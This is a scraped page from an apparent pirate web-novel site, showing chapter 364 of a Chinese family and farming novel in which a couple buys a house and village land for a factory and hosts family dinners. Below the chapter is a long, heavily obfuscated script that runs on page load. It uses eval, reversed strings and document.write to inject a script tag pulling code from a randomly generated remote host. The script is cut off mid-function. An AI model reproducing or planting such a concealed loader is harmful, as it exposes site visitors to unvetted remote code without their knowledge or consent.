

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.swmcwj.com/read/9515/1684588.html
body_size: 16454
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>种田养老养娃日常[七零] 第364_种田养老养娃日常[七零] - 西风小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="种田养老养娃日常[七零],种田养老养娃日常[七零] 第364" />
    <meta name="description" content="种田养老养娃日常[七零] 种田养老养娃日常[七零] 第364由网友提供。西风小说提供《种田养老养娃日常[七零]》干净清爽的文字章节：种田养老养娃日常[七零] 第364在线阅读。" />

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><script src="/static/ss_wap2/reader.js"></script>

<div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="西风小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="/book/9515/" class="w">种田养老养娃日常[七零]</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">种田养老养娃日常[七零] 第364（1 / 2）</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/read/9515/1684587.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/index/9515/" title="种田养老养娃日常[七零]全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/book/9515/" title="种田养老养娃日常[七零]">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/read/9515/1684588_2.html">下一页</a>
                            </li>                            
        </ul>
    </section>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
				<span class="bgChange">
					<input type="button" value="护眼" id="eyeProduct" onclick="green();">
					<input type="button" value="关灯" id="openClose" onclick="night();">
				</span>
                <a class="add-bookmark" href="javascript:" onclick="addbookcase('9515','种田养老养娃日常[七零]','1684588','种田养老养娃日常[七零] 第364')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
					<input type="button" value="大" onclick="changeSize(1)">
					<input type="button" value="中" onclick="changeSize(2)">
					<input type="button" value="小" onclick="changeSize(3)">
			</span>
        </div>
        <div id="content" class="RBGsectionThree-content">
            <p> 那对夫妻眼神清正，徐兰肯定说：“不会，他们卖掉住一辈子的老宅，希望他们儿子儿媳妇是好的，老年能过得好。” </p><p> 开车的江建华说：“他们儿子和儿媳妇都是大学生，怎么会不孝？” </p><p> 唐启阳说：“那不好说，人品和人的受教育程度无关，这么说吧，你觉得所有公职人员都是好的？” </p><p> 江建华摇头：“不是”，蒯华明是自己的老班长，比自己早几年退伍回家，和哥哥合伙开个小饭馆，开始三年生意红火挣到一些钱，后来吃饭打白条的人越来越多，收钱很难，眼看头三年挣的钱快要全赔进去，他们只好结业分钱，各谋生路，唉…… </p><p> 他们回去时已经五点，徐兰夫妻俩做一些快手菜，切从家里带来的卤肉，一大桌菜招待孩子们，晓岱来得最晚，她进门喊爸妈姐姐姐夫们后看桌上没有春天的饺子说：“没有饺子。” </p><p> 晓雯打着饭回她：“我们去买房子回来晚了，后天再包。” </p><p> 晓岱“诶”一声问：“真的买到了？什么样的？”，爸妈一直想在徽州再买房子，但一直没有买到，没想到这回买到了。 </p><p> 徐兰抱着小松儿说：“居民房，三间二层青砖瓦房，带前后院，还可以。” </p><p> 晓雯说：“我还是觉得公寓好，整洁干净。” </p><p> 晓风笑说：“你住楼房久了你就知道，后院有块能种菜的地多好。” </p><p> 晓语接话：“小五不爱种菜。” </p><p> 晓风：“也对。” </p><p> 唐启阳和两个女婿说话，见饭快装好，喊一声：“吃饭。” </p><p> 一大家子挨挨挤挤坐下吃饭，聊天说话，徐兰和老大她们说老三和她两个孩子的详细情况，谈到照顾孩子时晓语说：“小松儿有我婆婆帮忙看我都觉得看孩子很累，很难想我们小时候妈是怎么照顾我们的？” </p><p> 徐兰说：“放养，大的看小的，每个头上都有虱子，浑身脏。” </p><p> 晓语想小时候的自己说：“也对。” </p><p> 晓岱连吃几大口肉说：“现在还不少人那样养孩子，有些夫妻连生两个女儿，躲起来生儿子，女儿们扔给爷爷奶奶看，老人给她们一口吃的，不饿死就行，比我们小时候更惨，过得比我们县城孤儿院里的孩子还不如。” </p><p> 她们小时候也穷，起码有爸妈在身边。 </p><p> 这话题沉重，徐兰几个叹气，转开话题。 </p><p> 第二天上午，徐兰夫妻俩和晓雯还有蒯华明四个去东郊，他们打算买下的荒地有一百五十多亩，这块地不仅坑坑洼洼，里面有很多碎石，属于清河村。 </p><p> 他们和清河村说要买地后，清河村的村民要开会表决，相关部门要审核唐启阳递交的申请建厂资料。 </p><p> 九点多，徐兰他们的吉普车和两辆面包车停在清河村村委门口，他们一下车便受到村干部们的热情欢迎，双方坐下商谈，清河村的村长说村民们一致同意卖荒地，随后问唐启阳工厂的招工要求。 </p><p> 唐启阳表示会在清河村招熟练用缝纫机，工作认真，人品端正的工人，不讲道理，胡搅蛮缠的人绝对不要。 </p><p> 村干部们听唐启阳愿意在村里招工很高兴，纷纷表示他们村的人都讲道理，胡搅蛮缠的人绝对没有。 </p><p> 这话唐启阳他们当然不信，每个村都有不讲道理的人，到时候如果有人不遵守规则，直接开除便是。 </p><p> 双方谈两个多小时，谈的不全是正事，约定下午两点在国土局办理。 </p><p> 谈完村干部们要请他们吃饭，唐启阳笑拒：“中午我们各吃各的，下午办完事我请诸位。” </p><p> 他虽然不喜欢请客喝酒，但这顿必需要请。 </p><p> 村长笑：“行，行，晚上再吃。” </p><p> 唐启阳他们没有回惠悦公寓，在城里一家饭店吃饭，快两点到国土局。 </p><p> 夫妻俩和晓雯跟村干部们进去办理，蒯华明几个在外面等着。 </p><p> 四点多，双方从国土局出来，一起去饭店，这饭局主要是男人们。 </p><p> 晚上要开车送人的蒯华明和李国丰不喝酒，徐兰和晓雯还有他们在另一桌吃饭。 </p><p> 晓雯不喜欢这样的饭局，但也明白这是少不了的。 </p><p> 晚上八点多，这场酒局散，蒯华明四人送村干部们回去。 </p><p> 作者有话说： </p><p> 感谢在2023-05-04 17:26:51~2023-05-06 13:32:55期间为我投出霸王票或灌溉营养液的小天使哦~ </p><p> 感谢灌溉营养液的小天使：诗颜落 50瓶；暖暖的狮子 10瓶；雪菲 2瓶； </p><p> 非常感谢大家对我的支持，我会继续努力的！ </p><p> 放手 </p><p> 徐兰和唐启阳没想到这次来徽州办事这么顺利, 第二天上午他们忙点事，下午把带来的肉和野葱荠菜从冰箱里扒拉出来。 </p><p> 剁肉腌肉，择菜洗菜, 和面包饺子，晚上孩子们又过来相聚, 美美吃一顿, 肉和野菜放两天味道也没什么影响。 </p><p> 晓风满足吃饱后说:“我有时在街上看到野葱买回家做饺子, 就是不如爸妈包的好吃。” </p><p> 齐昀和晓语两口子, 晓岱, 叶芳同时点头赞成，真的是这样</p>        </div>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:" onclick="addbookcase('9515','种田养老养娃日常[七零]','1684588','种田养老养娃日常[七零] 第364')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
                    </div>
    </section>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var 